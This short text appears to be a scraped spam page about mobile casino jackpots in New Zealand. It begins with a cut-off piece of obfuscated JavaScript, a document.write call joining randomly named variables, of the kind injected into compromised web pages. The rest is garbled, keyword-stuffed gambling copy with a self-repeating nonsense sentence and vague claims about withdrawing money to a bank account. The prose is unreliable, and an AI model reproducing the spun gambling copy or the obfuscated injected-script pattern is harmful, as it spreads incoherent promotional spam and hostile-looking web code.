
";document.write(GnefZLcIBW+BlSqXaIWej+fkMcAKhVEv+qpvMbrl
Mobile Casino Jackpot
New Zealand
by
|
31.03.2025
| Uncategorized
Mobile Casino Jackpot
New Zealand
The mobile version of these rooms works even with a
weak internet connection, you can withdraw the
money to your bank account. However, mobile casino
jackpot new zealand however.
Online casino games provider
Slot wild toro by elk studios demo free play